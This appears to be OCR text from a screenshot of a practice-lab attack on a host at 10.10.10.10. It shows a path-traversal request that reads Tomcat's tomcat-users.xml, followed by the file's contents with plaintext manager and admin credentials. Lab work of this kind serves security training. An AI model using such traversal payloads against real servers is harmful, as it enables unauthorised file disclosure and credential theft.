 Mozilla Fire
10.10.10.10/nomercy/windo
10.10.10.10/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>